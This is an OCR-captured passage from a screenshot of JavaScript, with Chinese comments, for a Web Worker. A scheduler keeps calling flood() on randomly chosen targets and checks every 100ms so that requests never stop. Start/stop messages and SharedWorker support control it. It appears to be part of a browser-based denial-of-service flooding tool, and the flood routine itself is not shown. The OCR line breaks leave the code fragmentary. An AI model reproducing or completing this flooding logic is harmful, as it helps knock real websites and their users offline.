
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检
查 (Jitter)：每 100ms 检查一次，防止请求完全停止 if
(state.running) { setTimeout(scheduler, 100); } } // --- 5. 消息处理 ---
function handleMessage(event) { const data = event.data; if (data.type
=== 'START') { if (!state.running) { state.running = true; state.config =
data.config; scheduler(); // 启动调度 } else { state.config =
data.config; // 热更新配置 } } else if (data.type === 'STOP') {
state.running = false; } } // --- 6. 环境兼容 (Polyfill) --- // 同时支持
SharedWorker 和 Dedicated Worker if (typeof self.onconnect !==
'undefined') { // SharedWorker 入口 self.onconnect = function(e) {
const port = e.ports[0]; port.onmessage = handleMessage; port.start();
}; } else { // Dedicated Worker 入口 self.onmessage = handleMessage;
} `; //
=================================================
// 主线程启动器 //
=================================================
function launch() { // 安全检查：避免在不该运行的时候运行 // if